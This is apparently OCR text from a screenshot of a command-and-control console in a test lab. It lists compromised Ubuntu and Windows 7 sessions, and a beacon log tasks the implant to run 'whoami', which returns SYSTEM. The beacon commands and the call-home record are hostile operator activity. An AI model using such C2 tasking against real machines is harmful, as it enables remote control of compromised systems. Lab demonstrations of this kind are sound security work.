 external internal ▲ listener user computer note process pid arch last sleep
192.168.74.147 172.20.0.1 ubutnu root * ubuntu(7025) x64 11ms Interactive
192.168.74.147 172.20.0.1 ubutnu ubuntu ubuntu(7011) x64 63ms Interactive
192.168.74.147 192.168.183.1... windows SYSTEM * TESTWIN7-PC beacon_x64.exe 4012 x64 7ms Interactive
Event Log X Listeners X SSH 172.20.0.1 X SSH 172.20.0.1 X Beacon 192.168.183.169@4012 X
[11/16 17:22:39] beacon> sleep 0
[11/16 17:22:39] [*] Tasked beacon to become interactive
[11/16 17:22:58] beacon> shell whoami
[11/16 17:22:58] [*] Tasked beacon to run: whoami
[11/16 17:23:00] [+] host called home, sent: 53 bytes
[11/16 17:23:00] [+] received output:
nt authority\system